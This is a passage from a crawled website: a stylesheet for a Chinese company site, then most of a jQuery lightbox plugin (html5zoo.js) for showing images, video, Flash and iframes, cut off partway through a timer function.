.news_pic_list .pic{float: left;width: 180px;height: 120px;margin-right: 20px;}
.news_pic_list .pic img{width: 100%;height: 100%;}
.news_pic_list .info{overflow: hidden;}
.news_pic_list .info>span{display: block;}
.news_pic_list .info .title{padding-top: 5px;}
.news_pic_list .info .title a{font-weight: bold;font-size: 16px;color:#454545;}
.news_pic_list .info .desc{color:#999999;line-height: 1.7;padding: 5px 0;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.news_pic_list .info .date{color:#999999;}

/*内页顶部单图*/
.top_banner,.contentpics_box{width: 100%;position: relative;overflow: hidden;text-align: center;}
.banner_pic,.contentpics{width: 1920px;position: relative;left: 50%;margin-left: -960px;}
.banner_pic img,.contentpics img{max-width: 100%;}

/*index*/
#wrapper{overflow: hidden;}
.html5zoo-1{width:1700px;left: 50%;margin-left: -850px;}

.project_tit{text-align: center;line-height: 1.4;padding:35px 0 25px;}
.project_tit .enname{color:#69C50F;font-size: 48px;font-family: 'Arial';text-transform: uppercase;}
.project_tit .title{color:#212731;font-size: 32px;}
.project_desc{text-align: center;color:#656565;font-size: 16px;}

.i_tit{padding:30px 0;line-height:40px;}
.i_tit .enname{color:#69C50F;font-size: 36px;font-family: 'Arial';text-transform: uppercase;float: left;margin-right: 10px;}
.i_tit .enname a{color:#69C50F;}
.i_tit .title{color:#212731;font-size: 32px;float: left;}
.i_tit .title a{color:#212731;}
.i_tit .desc{color:#656565;font-size: 14px;    line-height: 24px;padding: 5px 0;}
.i_tit .more{float: right;width: 180px;text-align: center;height: 40px;border:2px solid #ccc;border-radius: 3px;text-transform: uppercase;}

.object_box{/*background:#EEFCED;*/padding-bottom: 30px;}

/*.i_base{background:#f5f5f5;}*/
.i_base .i_tit{width: 600px;}
.project_list{overflow: hidden;}
.project_list li{width: 25%;float: left;text-align: center;padding:20px 0;}
.project_list li .tit{display: block;padding-top: 5px;font-size: 24px;}
.project_list li .desc{display: block;font-size: 18px;color:#656565;}

.i_base_con{height: 770px;position: relative;}
.i_case_sub_tit{position: absolute;right: 0;top: 15px;}
.i_case_sub_tit li{float: left;height: 34px;line-height: 34px;font-size: 16px;margin:20px 10px;}
.i_case_sub_tit li a{display: block;padding:0 1em;border: 1px solid #9c9c9c;color:#9c9c9c;}
.i_case_sub_tit .hover a{border: 1px solid #146423;color:#146423;}
.i_case_list{position: absolute;width: 100%;top:130px;left: 0;opacity: 0;z-index: 0;overflow: hidden;}
.i_case_list.hover{opacity: 1;z-index: 10;}
.i_case_list ul{width: 110%;overflow: hidden;}
.i_case_list li{width:280px;float: left;line-height: 1.5;margin:10px;}
.i_case_list li img{width: 100%;height: 210px;}
.i_case_list li .pic{padding-bottom: 15px;}
.i_case_list li .title{display: block;font-size: 18px;}
.i_case_list li .catname a{color:#69C50F;font-size: 14px;}

.i_news_r{width: 640px;}
.i_news_l{width: 510px;margin-bottom: 60px;}

.i_news_r ul{font-size: 16px;overflow: hidden;}
.i_news_r ul a{color: #434343;display: block;height: 100%;}
.i_news_r ul li{padding:15px 0;background: #fff;border-bottom:1px dotted #ccc;overflow: hidden;}
.i_news_r ul li .date{float: left;width:72px;height: 72px;margin-right: 15px;text-align: center;background:#6AC610;font-family: arial;color:#fff;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
}
.i_news_r ul li .date span{font-size: 30px;display: block;line-height: 30px;padding-top: 13px}
.i_news_r ul li .date p{font-size: 14px;}
.i_news_r ul li .title{font-size: 18px;display: block;line-height: 1.7;}
.i_news_r ul li .con{color:#999;font-size: 14px;line-height:1.5;text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.i_news_r ul li:last-child{border: none;}
.i_news_r ul a:hover .date{background: #19961E;color:#fff;}

.i_news_slide {width: 510px;height: 310px;position: relative;overflow: hidden;}
.i_news_slide img{width: 510px;height:310px;}

.goods_box{background: #fff;margin: 15px 0;}
.right.goods_box{margin:20px 0;}
.goods_list{overflow: hidden;padding:0 7px;}
.goods_list li{float: left;width: 276px;margin:25px 18px 0;position: relative;}
.goods_list li img{width: 276px;height: 188px;}

.goods_list .item-info{padding: 10px 0;text-align: center;}
.goods_list .item-title{color:#3F3535;font-size: 16px;}
.goods_list .item-price{color:#FF6500;}
.goods_list .action-btn{color:#F4493F;border: 1px solid #F4493F;background: #fff;border-radius: 3px;height: 26px;width: 84px;position: absolute;right:0px;bottom:22px;text-align: center;}
.goods_list .action-btn a{color:#F4493F;}

.checkout{padding:15px;}
.checkout .table{width: 100%;border: none;}
.checkout .table th{background: #f1f3f5;height: 40px;text-align: left;padding:0 25px;vertical-align: middle;}
.text-center{text-align: center;}
.checkout .table tr td{padding:0 25px;vertical-align: middle;}
.checkout .table tr .title{font-size: 16px;}
.checkout .table tr .amount{font-size: 16px;font-weight: bold;}
.checkout .table tr .btn-success{display: block;width: 160px;height: 32px;margin:15px auto;background:#FF7700;border-radius: 3px;color:#fff;border:none;cursor: pointer;}
.checkout .table tr .date{display: block;color:#656565;}

.goodsinfo{padding: 25px;background: #fff;}
.goods_pics_swiper{text-align: center;margin-bottom: 15px;}
.goods_pics_swiper img{max-width: 200px;}
 #item_info{margin-bottom: 15px;position: relative;}
 #item_detail{margin-bottom: 15px;}
 #item_name{font-size: 24px;font-weight: normal;text-align: center;}
 #item_price_wrap{text-align: center;width:200px;margin:0 auto;}
 .item-price-control{position: relative;}
 #buy_now{display: inline-block;margin-left: 15px;
    color: #F4493F;
    border: 1px solid #F4493F;
    background: #fff;
    border-radius: 3px;
    height: 26px;
    width: 84px;
    text-align: center;
}
#detail_wrap{border-bottom: 1px solid #ccc;line-height: 45px;}
.detail_content{padding:15px;}

.checkout_desc{text-align: center;font-size: 16px;padding:30px;}

.demand_table{width: 500px;margin:0 auto;padding-top: 20px;}
.demand_link{display: block;width: 100px;margin:30px auto;}

.goods_wx img{max-width: 200px;}
.goods_wx p{margin-bottom: 15px;}

blockquote p{font-size: 14px;}

--- FILE ---
content_type: text/javascript
request_url: http://www.goob.cn/Public/Home/js/html5zoo.js
body_size: 23449
content:
(function($) {
  $.fn.html5lightbox = function(k) {
    var l = this;
    l.options = jQuery.extend({
      autoplay: true,
      html5player: true,
      overlaybgcolor: "#000000",
      overlayopacity: 0.9,
      bgcolor: "#ffffff",
      bordersize: 8,
      barheight: 36,
      loadingwidth: 64,
      loadingheight: 64,
      resizespeed: 400,
      fadespeed: 400,
      skinfolder: "skins/",
      loadingimage: "lightbox-loading.gif",
      nextimage: "lightbox-next.png",
      previmage: "lightbox-prev.png",
      closeimage: "lightbox-close.png",
      playvideoimage: "lightbox-playvideo.png",
      titlecss: "{color:#333333; font-size:16px; font-family:Armata,sans-serif,Arial; overflow:hidden; white-space:nowrap;}",
      errorwidth: 280,
      errorheight: 48,
      errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
      supportesckey: true,
      supportarrowkeys: true,
      version: "1.8",
      stamp: false,
      freemark: "",
      freelink: "",
      watermark: "",
      watermarklink: ""
    }, k);
    if ((typeof html5lightbox_options != 'undefined') && html5lightbox_options) jQuery.extend(l.options, html5lightbox_options);
    l.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
    if ((l.options.skinfolder.charAt(0) != "/") && (l.options.skinfolder.substring(0, 5) != "http:") && (l.options.skinfolder.substring(0, 6) != "https:")) l.options.skinfolder = l.options.jsfolder + l.options.skinfolder;
    l.options.types = ["IMAGE", "FLASH", "VIDEO", "youku", "VIMEO", "PDF", "MP3", "WEB"];
    l.elemArray = new Array();
    l.options.curElem = -1;
    l.options.flashInstalled = false;
    try {
      if (new ActiveXObject('ShockwaveFlash.ShockwaveFlash')) l.options.flashInstalled = true
    } catch (e) {
      if (navigator.mimeTypes["application/x-shockwave-flash"]) l.options.flashInstalled = true
    }
    l.options.html5VideoSupported = (!!document.createElement('video').canPlayType);
    l.options.isChrome = (navigator.userAgent.match(/Chrome/i) != null);
    l.options.isFirefox = (navigator.userAgent.match(/Firefox/i) != null);
    l.options.isOpera = (navigator.userAgent.match(/Opera/i) != null);
    l.options.isSafari = (navigator.userAgent.match(/Safari/i) != null);
    l.options.isIE = (navigator.userAgent.match(/MSIE/i) != null) && !l.options.isOpera;
    l.options.isIE9 = l.options.isIE && l.options.html5VideoSupported;
    l.options.isIE678 = l.options.isIE && !l.options.isIE9;
    l.options.isIE6 = (navigator.userAgent.match(/MSIE 6/i) != null) && !l.options.isOpera;
    l.options.isAndroid = (navigator.userAgent.match(/Android/i) != null);
    l.options.isIPad = (navigator.userAgent.match(/iPad/i) != null);
    l.options.isIPhone = ((navigator.userAgent.match(/iPod/i) != null) || (navigator.userAgent.match(/iPhone/i) != null));
    l.options.isMobile = (l.options.isAndroid || l.options.isIPad || l.options.isIPhone);
    l.options.isIOSLess5 = l.options.isIPad && l.options.isIPhone && ((navigator.userAgent.match(/OS 4/i) != null) || (navigator.userAgent.match(/OS 3/i) != null));
    l.options.supportCSSPositionFixed = !l.options.isIE6 && !l.options.isIOSLess5;
    l.options.resizeTimeout = -1;
    var l = this;
    l.init = function() {
      l.showing = false;
      l.readData();
      l.createMarkup();
      l.supportKeyboard()
    };
    var m = 0,
      ELEM_HREF = 1,
      ELEM_TITLE = 2,
      ELEM_GROUP = 3,
      ELEM_WIDTH = 4,
      ELEM_HEIGHT = 5,
      ELEM_HREF_WEBM = 6,
      ELEM_HREF_OGG = 7;
    l.readData = function() {
      l.each(function() {
        if (this.nodeName.toLowerCase() != 'a') return;
        var a = $(this);
        var b = l.checkType(a.attr('href'));
        if (b < 0) return;
        l.elemArray.push(new Array(b, a.attr('href'), a.attr('title'), a.data('group'), a.data('width'), a.data('height'), a.data('webm'), a.data('ogg')))
      })
    };
    l.createMarkup = function() {
      var a = ('https:' == document.location.protocol ? 'https' : 'http') + "://fonts.googleapis.com/css?family=Armata";
      var b = document.createElement("link");
      b.setAttribute("rel", "stylesheet");
      b.setAttribute("type", "text/css");
      b.setAttribute("href", a);
      document.getElementsByTagName("head")[0].appendChild(b);
      var c = "#html5-text " + l.options.titlecss;
      c += ".html5-error " + l.options.errorcss;
      $("head").append("<style type='text/css'>" + c + "</style>");
      l.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999999;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:" + l.options.overlaybgcolor + ";opacity:" + l.options.overlayopacity + ";filter:alpha(opacity=" + Math.round(l.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;overflow:hidden;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;background-color:" + l.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + l.options.skinfolder + l.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + l.options.bordersize + "px;text-align:center;width:" + l.options.errorwidth + "px;height:" + l.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." + "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;padding:" + l.options.bordersize + "px;text-align:center;'></div>" + "</div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + l.options.bordersize + "px;top:40%;'><img src='" + l.options.skinfolder + l.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" + l.options.bordersize + "px;top:40%;'><img src='" + l.options.skinfolder + l.options.previmage + "'></div>" + "</div>" + "<div id='html5-elem-data-box' style='display:none;position:relative;width:100%;margin:0px auto;height:" + l.options.barheight + "px;background-color:" + l.options.bgcolor + ";'>" + "<div id='html5-text' style='display:block;float:left;overflow:hidden;margin-left:" + l.options.bordersize + "px;'></div>" + "<div id='html5-close' style='display:block;cursor:pointer;float:right;margin-right:" + l.options.bordersize + "px;'><img src='" + l.options.skinfolder + l.options.closeimage + "'></div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(l.options.bordersize + 2) + "px;top:" + String(l.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
      l.$lightbox.css({
        position: (l.options.supportCSSPositionFixed ? 'fixed' : 'absolute')
      });
      l.$lightbox.appendTo("body");
      l.$lightboxBox = $("#html5-lightbox-box", l.$lightbox);
      l.$elem = $("#html5-elem-box", l.$lightbox);
      l.$elemWrap = $("#html5-elem-wrap", l.$lightbox);
      l.$loading = $("#html5-loading", l.$lightbox);
      l.$error = $("#html5-error", l.$lightbox);
      l.$image = $("#html5-image", l.$lightbox);
      l.$elemData = $("#html5-elem-data-box", l.$lightbox);
      l.$text = $("#html5-text", l.$lightbox);
      l.$next = $("#html5-next", l.$lightbox);
      l.$prev = $("#html5-prev", l.$lightbox);
      l.$close = $("#html5-close", l.$lightbox);
      l.$watermark = $("#html5-watermark", l.$lightbox);
      if (l.options.stamp) {
        l.$watermark.html("<a href='" + l.options.freelink + "' style='text-decoration:none;'><div style='display:block;width:120px;height:20px;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;filter:alpha(opacity=60);opacity:0.6;background-color:#333333;color:#ffffff;font:12px Armata,sans-serif,Arial;'><div style='line-height:20px;'>" + l.options.freemark + "</div></div></a>")
      } else if (l.options.watermark) {
        var d = "<img src='" + l.options.watermark + "' style='border:none;' />";
        if (l.options.watermarklink) d = "<a href='" + l.options.watermarklink + "' target='_blank'>" + d + "</a>";
        l.$watermark.html(d)
      }
      $("#html5-lightbox-overlay", l.$lightbox).click(l.finish);
      l.$close.click(l.finish);
      l.$next.click(function() {
        l.gotoSlide(-1)
      });
      l.$prev.click(function() {
        l.gotoSlide(-2)
      });
      $(window).resize(function() {
        if (!l.options.isMobile) {
          clearTimeout(l.options.resizeTimeout);
          l.options.resizeTimeout = setTimeout(function() {
            l.resizeWindow()
          }, 500)
        }
      });
      $(window).scroll(function() {
        l.scrollBox()
      });
      $(window).bind('orientationchange', function(e) {
        if (l.options.isMobile) l.resizeWindow()
      })
    };
    l.calcNextPrevElem = function() {
      l.options.nextElem = -1;
      l.options.prevElem = -1;
      var j, curGroup = l.elemArray[l.options.curElem][ELEM_GROUP];
      if ((curGroup != undefined) && (curGroup != null)) {
        for (j = l.options.curElem + 1; j < l.elemArray.length; j++) {
          if (l.elemArray[j][ELEM_GROUP] == curGroup) {
            l.options.nextElem = j;
            break
          }
        }
        if (l.options.nextElem < 0) {
          for (j = 0; j < l.options.curElem; j++) {
            if (l.elemArray[j][ELEM_GROUP] == curGroup) {
              l.options.nextElem = j;
              break
            }
          }
        }
        if (l.options.nextElem >= 0) {
          for (j = l.options.curElem - 1; j >= 0; j--) {
            if (l.elemArray[j][ELEM_GROUP] == curGroup) {
              l.options.prevElem = j;
              break
            }
          }
          if (l.options.prevElem < 0) {
            for (j = l.elemArray.length - 1; j > l.options.curElem; j--) {
              if (l.elemArray[j][ELEM_GROUP] == curGroup) {
                l.options.prevElem = j;
                break
              }
            }
          }
        }
      }
    };
    l.clickHandler = function() {
      if (l.elemArray.length <= 0) return true;
      var a = $(this);
      l.hideObjects();
      for (var i = 0; i < l.elemArray.length; i++) {
        if (l.elemArray[i][ELEM_HREF] == a.attr("href")) break
      }
      if (i == l.elemArray.length) return true;
      l.options.curElem = i;
      l.options.nextElem = -1;
      l.options.prevElem = -1;
      l.calcNextPrevElem();
      l.$next.hide();
      l.$prev.hide();
      l.reset();
      l.$lightbox.show();
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop());
      var b = l.options.loadingwidth + 2 * l.options.bordersize;
      var c = l.options.loadingheight + 2 * l.options.bordersize;
      var d = Math.round($(window).height() / 2 - (c + l.options.barheight) / 2);
      l.$lightboxBox.css({
        "margin-top": d,
        "width": b,
        "height": c
      });
      l.$elemWrap.css({
        "width": b,
        "height": c
      });
      l.loadCurElem();
      return false
    };
    l.loadElem = function(a) {
      l.showing = true;
      l.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
      l.$next.hide();
      l.$prev.hide();
      l.$loading.show();
      switch (a[m]) {
        case 0:
          var b = new Image();
          $(b).load(function() {
            l.showImage(a, b.width, b.height)
          });
          $(b).error(function() {
            l.showError()
          });
          b.src = a[ELEM_HREF];
          break;
        case 1:
          l.showSWF(a);
          break;
        case 2:
          l.showVideo(a);
          break;
        case 3:
        case 4:
          l.showyoukuVimeo(a);
          break;
        case 5:
          l.showPDF(a);
          break;
        case 6:
          l.showMP3(a);
          break;
        case 7:
          l.showWeb(a);
          break
      }
    };
    l.loadCurElem = function() {
      l.loadElem(l.elemArray[l.options.curElem])
    };
    l.showError = function() {
      l.$loading.hide();
      l.resizeLightbox(l.options.errorwidth, l.options.errorheight, true, function() {
        l.$error.show();
        l.$elem.fadeIn(l.options.fadespeed, function() {
          l.showData()
        })
      })
    };
    l.calcTextWidth = function(a) {
      var b = a - 36;
      if ((l.options.prevElem > 0) || (l.options.nextElem > 0)) b -= 36;
      return b
    };
    l.showImage = function(a, b, c) {
      var d, elemH;
      if (a[ELEM_WIDTH]) {
        d = a[ELEM_WIDTH]
      } else {
        d = b;
        a[ELEM_WIDTH] = b
      }
      if (a[ELEM_HEIGHT]) {
        elemH = a[ELEM_HEIGHT]
      } else {
        elemH = c;
        a[ELEM_HEIGHT] = c
      }
      var e = l.calcElemSize({
        w: d,
        h: elemH
      });
      l.resizeLightbox(e.w, e.h, true, function() {
        l.$text.css({
          width: l.calcTextWidth(e.w)
        });
        l.$text.html(a[ELEM_TITLE]);
        l.$image.show().css({
          width: e.w,
          height: e.h
        });
        l.$image.html("<img src='" + a[ELEM_HREF] + "' width='" + e.w + "' height='" + e.h + "' />");
        l.$elem.fadeIn(l.options.fadespeed, function() {
          l.showData()
        })
      })
    };
    l.showSWF = function(a) {
      var b = (a[ELEM_WIDTH]) ? a[ELEM_WIDTH] : 480;
      var c = (a[ELEM_HEIGHT]) ? a[ELEM_HEIGHT] : 270;
      var d = l.calcElemSize({
        w: b,
        h: c
      });
      b = d.w;
      c = d.h;
      l.resizeLightbox(b, c, true, function() {
        l.$text.css({
          width: l.calcTextWidth(b)
        });
        l.$text.html(a[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-swf' style='display:block;width:" + b + "px;height:" + c + "px;'></div>").show();
        l.embedFlash($("#html5lightbox-swf"), b, c, a[ELEM_HREF], 'window', {
          width: b,
          height: c
        });
        l.$elem.show();
        l.showData()
      })
    };
    l.showVideo = function(d) {
      var e = (d[ELEM_WIDTH]) ? d[ELEM_WIDTH] : 480;
      var f = (d[ELEM_HEIGHT]) ? d[ELEM_HEIGHT] : 270;
      var g = l.calcElemSize({
        w: e,
        h: f
      });
      e = g.w;
      f = g.h;
      l.resizeLightbox(e, f, true, function() {
        l.$text.css({
          width: l.calcTextWidth(e)
        });
        l.$text.html(d[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-video' style='display:block;width:" + e + "px;height:" + f + "px;'></div>").show();
        var a = false;
        if (l.options.isMobile) {
          a = true
        } else if ((l.options.html5player || !l.options.flashInstalled) && l.options.html5VideoSupported) {
          if ((!l.options.isFirefox) || (l.options.isFirefox && (d[ELEM_HREF_OGG] || d[ELEM_HREF_WEBM]))) a = true
        }
        if (a) {
          var b = d[ELEM_HREF];
          if (l.options.isFirefox || !b) b = d[ELEM_HREF_WEBM] ? d[ELEM_HREF_WEBM] : d[ELEM_HREF_OGG];
          l.embedHTML5Video($("#html5lightbox-video"), e, f, b, l.options.autoplay)
        } else {
          var c = d[ELEM_HREF];
          if ((c.charAt(0) != "/") && (c.substring(0, 5) != "http:") && (c.substring(0, 6) != "https:")) c = l.options.htmlfolder + c;
          l.embedFlash($("#html5lightbox-video"), e, f, l.options.jsfolder + "html5boxplayer.swf", 'transparent', {
            width: e,
            height: f,
            videofile: c,
            autoplay: (l.options.autoplay ? "1" : "0"),
            errorcss: ".html5box-error" + l.options.errorcss,
            id: 0
          })
        }
        l.$elem.show();
        l.showData()
      })
    };
    l.prepareyoukuHref = function(a) {
      var b = '';
      var c = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
      var d = a.match(c);
      if (d && d[7] && (d[7].length == 11)) b = d[7];
      return 'http://www.youku.com/embed/' + b
    };
    l.showyoukuVimeo = function(b) {
      var c = (b[ELEM_WIDTH]) ? b[ELEM_WIDTH] : 480;
      var d = (b[ELEM_HEIGHT]) ? b[ELEM_HEIGHT] : 270;
      var e = l.calcElemSize({
        w: c,
        h: d
      });
      c = e.w;
      d = e.h;
      l.resizeLightbox(c, d, true, function() {
        l.$text.css({
          width: l.calcTextWidth(c)
        });
        l.$text.html(b[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-video' style='display:block;width:" + c + "px;height:" + d + "px;'></div>").show();
        var a = b[ELEM_HREF];
        if (b[m] == 3) a = l.prepareyoukuHref(a);
        if (l.options.autoplay) {
          if (a.indexOf("?") < 0) a += "?autoplay=1";
          else a += "&autoplay=1"
        }
        if (b[m] == 3) {
          if (a.indexOf('?') < 0) a += '?wmode=transparent&rel=0';
          else a += '&wmode=transparent&rel=0'
        }
        $("#html5lightbox-video").html("<iframe width='" + c + "' height='" + d + "' src='" + a + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
        l.$elem.show();
        l.showData()
      })
    };
    l.showPDF = function(a) {};
    l.showMP3 = function(a) {};
    l.showWeb = function(a) {
      var b = (a[ELEM_WIDTH]) ? a[ELEM_WIDTH] : $(window).width();
      var c = (a[ELEM_HEIGHT]) ? a[ELEM_HEIGHT] : $(window).height();
      var d = l.calcElemSize({
        w: b,
        h: c
      });
      b = d.w;
      c = d.h;
      l.resizeLightbox(b, c, true, function() {
        l.$text.css({
          width: l.calcTextWidth(b)
        });
        l.$text.html(a[ELEM_TITLE]);
        l.$image.html("<div id='html5lightbox-web' style='display:block;width:" + b + "px;height:" + c + "px;'></div>").show();
        $("#html5lightbox-web").html("<iframe width='" + b + "' height='" + c + "' src='" + a[ELEM_HREF] + "' frameborder='0'></iframe>");
        l.$elem.show();
        l.showData()
      })
    };
    l.scrollBox = function() {
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop())
    };
    l.resizeWindow = function() {
      var a = Math.round($(window).height() / 2 - (l.$lightboxBox.height() + l.options.barheight) / 2);
      l.$lightboxBox.animate({
        "margin-top": a
      }, l.options.resizespeed)
    };
    l.calcElemSize = function(a) {
      var b = $(window).height() - l.options.barheight - 2 * l.options.bordersize;
      if (a.h > b) {
        a.w = Math.round(a.w * b / a.h);
        a.h = b
      }
      var c = $(window).width() - 2 * l.options.bordersize;
      if (a.w > c) {
        a.h = Math.round(a.h * c / a.w);
        a.w = c
      }
      return a
    };
    l.showData = function() {
      l.$elemData.show();
      l.$lightboxBox.animate({
        height: l.$lightboxBox.height() + l.options.barheight
      }, {
        queue: true,
        duration: l.options.resizespeed
      })
    };
    l.resizeLightbox = function(a, b, c, d) {
      var e = (c) ? l.options.resizespeed : 0;
      var f = a + 2 * l.options.bordersize;
      var g = b + 2 * l.options.bordersize;
      var h = Math.round($(window).height() / 2 - (g + l.options.barheight) / 2);
      if ((f == l.$elemWrap.width()) && (g == l.$elemWrap.height())) e = 0;
      l.$loading.hide();
      l.$watermark.hide();
      l.$lightboxBox.animate({
        "margin-top": h
      }, e, function() {
        l.$lightboxBox.css({
          "width": f,
          "height": g
        });
        l.$elemWrap.animate({
          width: f
        }, e).animate({
          height: g
        }, e, function() {
          l.$loading.show();
          l.$watermark.show();
          l.$elem.bind("mouseenter mousemove", function() {
            if ((l.options.prevElem >= 0) || (l.options.nextElem >= 0)) {
              l.$next.fadeIn();
              l.$prev.fadeIn()
            }
          });
          l.$elem.bind("mouseleave", function() {
            l.$next.fadeOut();
            l.$prev.fadeOut()
          });
          d()
        })
      })
    };
    l.reset = function() {
      if (l.options.stamp) l.$watermark.hide();
      l.showing = false;
      l.$image.empty();
      l.$text.empty();
      l.$error.hide();
      l.$loading.hide();
      l.$image.hide();
      l.$elemData.hide()
    };
    l.finish = function() {
      l.reset();
      l.$lightbox.hide();
      l.showObjects()
    };
    l.pauseSlide = function() {};
    l.playSlide = function() {};
    l.gotoSlide = function(a) {
      if (a == -1) {
        if (l.options.nextElem < 0) return;
        l.options.curElem = l.options.nextElem
      } else if (a == -2) {
        if (l.options.prevElem < 0) return;
        l.options.curElem = l.options.prevElem
      }
      l.calcNextPrevElem();
      l.reset();
      l.loadCurElem()
    };
    l.supportKeyboard = function() {
      $(document).keyup(function(e) {
        if (!l.showing) return;
        if (l.options.supportesckey && e.keyCode == 27) {
          l.finish()
        } else if (l.options.supportarrowkeys) {
          if (e.keyCode == 39) l.gotoSlide(-1);
          else if (e.keyCode == 37) l.gotoSlide(-2)
        }
      })
    };
    l.enableSwipe = function() {};
    l.hideObjects = function() {
      $('select, embed, object').css({
        'visibility': 'hidden'
      })
    };
    l.showObjects = function() {
      $('select, embed, object').css({
        'visibility': 'visible'
      })
    };
    l.embedHTML5Video = function(a, w, h, b, c) {
      a.html("<div style='position:absolute;display:block;width:" + w + "px;height:" + h + "px;'><video width=" + w + " height=" + h + ((c) ? " autoplay" : "") + " controls='controls' src='" + b + "'></div>");
      if (l.options.isAndroid) {
        var d = $("<div style='position:absolute;display:block;cursor:pointer;width:" + w + "px;height:" + h + "px;background:url(\"" + l.options.skinfolder + l.options.playvideoimage + "\") no-repeat center center;'></div>").appendTo(a);
        d.unbind('click').click(function() {
          $("video", $(this).parent())[0].play()
        })
      }
    };
    l.embedFlash = function(a, w, h, b, c, d) {
      if (l.options.flashInstalled) {
        var e = {
          pluginspage: "http://www.adobe.com/go/getflashplayer",
          quality: "high",
          allowFullScreen: "true",
          allowScriptAccess: "always",
          type: "application/x-shockwave-flash"
        };
        e.width = w;
        e.height = h;
        e.src = b;
        e.flashVars = $.param(d);
        e.wmode = c;
        var f = "";
        for (var g in e) f += g + "=" + e[g] + " ";
        a.html("<embed " + f + "/>")
      } else {
        a.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:" + w + "px; left:0px; top:" + Math.round(h / 2 - 10) + "px;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
      }
    };
    l.checkType = function(a) {
      if (!a) return -1;
      if (a.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i)) return 0;
      if (a.match(/[^\.]\.(swf)\s*$/i)) return 1;
      if (a.match(/\.(flv|mp4|m4v|ogv|ogg|webm)(.*)?$/i)) return 2;
      if ((a.match(/\:\/\/.*(youku\.com)/i)) || (a.match(/\:\/\/.*(youtu\.be)/i))) return 3;
      if (a.match(/\:\/\/.*(vimeo\.com)/i)) return 4;
      if (a.match(/[^\.]\.(pdf)\s*$/i)) return 5;
      if (a.match(/[^\.]\.(mp3)\s*$/i)) return 6;
      return 7
    };
    l.showLightbox = function(a, b, c, d, e, f, g) {
      l.$next.hide();
      l.$prev.hide();
      l.reset();
      l.$lightbox.show();
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop());
      var h = l.options.loadingwidth + 2 * l.options.bordersize;
      var i = l.options.loadingheight + 2 * l.options.bordersize;
      var j = Math.round($(window).height() / 2 - (i + l.options.barheight) / 2);
      l.$lightboxBox.css({
        "margin-top": j,
        "width": h,
        "height": i
      });
      l.$elemWrap.css({
        "width": h,
        "height": i
      });
      l.loadElem(new Array(a, b, c, null, d, e, f, g))
    };
    l.addItem = function(a, b, c, d, e, f, g) {
      type = l.checkType(a);
      l.elemArray.push(new Array(type, a, b, c, d, e, f, g))
    };
    l.showItem = function(a) {
      if (l.elemArray.length <= 0) return true;
      l.hideObjects();
      for (var i = 0; i < l.elemArray.length; i++) {
        if (l.elemArray[i][ELEM_HREF] == a) break
      }
      if (i == l.elemArray.length) return true;
      l.options.curElem = i;
      l.options.nextElem = -1;
      l.options.prevElem = -1;
      l.calcNextPrevElem();
      l.$next.hide();
      l.$prev.hide();
      l.reset();
      l.$lightbox.show();
      if (!l.options.supportCSSPositionFixed) l.$lightbox.css("top", $(window).scrollTop());
      var b = l.options.loadingwidth + 2 * l.options.bordersize;
      var c = l.options.loadingheight + 2 * l.options.bordersize;
      var d = Math.round($(window).height() / 2 - (c + l.options.barheight) / 2);
      l.$lightboxBox.css({
        "margin-top": d,
        "width": b,
        "height": c
      });
      l.$elemWrap.css({
        "width": b,
        "height": c
      });
      l.loadCurElem();
      return false
    };
    l.init();
    return l.unbind('click').click(l.clickHandler)
  }
})(jQuery);

function ASTimer(a, b, c) {
  var d = 50;
  var e = null;
  var f = 0;
  var g = false;
  var h = false;
  this.pause = function() {
    if (h) {
      g = true;
      clearInterval(e)
    }
  };
  this.resume = function() {
    if (h && g) {
      g = false;
      e = setInterval(function() {
        f += d;
        if (f > a) {
          clearInterval(e);
          if (b) b()
        }
        if (c) c(f / a)
      }, d)
    }
  };
  this.stop = function() {
    clearInterval(e);
    if (c) c(-1);
    f = 0;
    g = false;
    h = false
  };
  this.start = function() {
    f = 0;
    g = false;
    h = true;
